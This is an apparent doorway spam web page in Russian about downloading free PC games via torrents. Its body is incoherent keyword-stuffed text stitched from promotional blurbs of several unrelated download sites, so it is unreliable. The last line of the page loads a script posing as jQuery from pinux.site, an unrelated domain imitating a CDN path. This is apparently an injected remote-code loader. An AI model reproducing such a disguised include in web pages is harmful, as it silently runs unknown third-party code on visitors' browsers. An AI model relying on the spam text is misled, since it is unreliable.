

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-gde-mozhno-besplatno-skachat-igry-na-kompyuter.html
body_size: 2633
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Где можно бесплатно скачать игры на компьютер - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Где можно бесплатно скачать игры на компьютер</h2>
                            </header>
                            <p>WINstation.RU – Портал с бесплатными играми, где можно игры на компьютер скачать бесплатно без СМС и регистрации, скачать бесплатно игры на компьютер на русском. Скачайте игры на pc через торрент. Трудно встретить человека, ни разу не игравшего в видеоигры на персональном компьютере. У нас Скачать бесплатно игры на компьютер можно без регистрации на pc на русском языке одним файлом 2015, 2016. Новые Игры на комп для. Скачать игры бесплатно на компьютер вы можете на нашем сайте. Лучший каталог игр онлайн. Был период времени, начиная с 1990-х и до начала 2000-х годов, когда многие критики и аналитики игры предположили, что игровые автоматы ( игры на пк тогда еще не были и в помине) на последних ногах. 
Скачать бесплатно игры очень легко, около названия каждой игры есть синяя кнопочка «скачать», нажмите на неё, игра скачается к вам на компьютер, потом останется лишь установить TheLastGame.ru - сайт с играми на ПК всегда последней версии, которые можно скачать бесплатно прямой ссылкой в браузере или через торрент файл. На vgames.biz можно Скачать игры на компьютер бесплатно, увлекательные игры на ПК, новые игры на PC, лучшие игры на комп. Скачать игры бесплатно из полного собрания всех мини игр интернета можно в нашем разделе «Мини игры». 
WINstation.RU – Портал с бесплатными играми на ПК, где можно компьютерные игры скачать бесплатно без регистрации и СМС, скачать игры на PC бесплатно одним файлом, компьютерные игры на любой вкус. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-chitat-knigi-1-klass.html">Читать книги 1 класс</a></li>
                                <li><a href="vbz-skachat-knigu-peremen-i-czin.html">Скачать книгу перемен и цзин</a></li>
                                <li><a href="vbz-slip-skachat-pesnyu.html">Слип скачать песню</a></li>
                                <li><a href="vbz-sinema-park-na-bagrationovskoy-raspisanie.html">Синема парк на багратионовской расписание</a></li>
                                <li><a href="vbz-gost-numeraciya-stranic.html">Гост нумерация страниц</a></li>
                                <li><a href="vbz-gdz-market-leader-pre-intermediate.html">Гдз market leader pre intermediate</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gotovye-domashnie-zadaniya-5-klass-rabochaya-tetrad.html">Готовые домашние задания 5 класс рабочая тетрадь</a></li>
                                            <li><a href="vbz-raspisanie-filmov-gigant.html">Расписание фильмов гигант</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-evangelion-2-sezon-skachat-torrent.html">Евангелион 2 сезон скачать торрент</a></li>
                                            <li><a href="vbz-raspisanie-elektrichki-do-metallista.html">Расписание электрички до металлиста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-moskva-habarovsk-avia-raspisanie.html">Москва хабаровск авиа расписание</a></li>
                                            <li><a href="vbz-karty-euro-truck-simulator.html">Карты euro truck simulator</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-snegoviki-shablony-dlya-vyrezaniya-iz-bumagi.html">Снеговики шаблоны для вырезания из бумаги</a></li>
                                            <li><a href="vbz-skachat-igru-medieval-2-total-war-torrentom.html">Скачать игру medieval 2 total war торрентом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
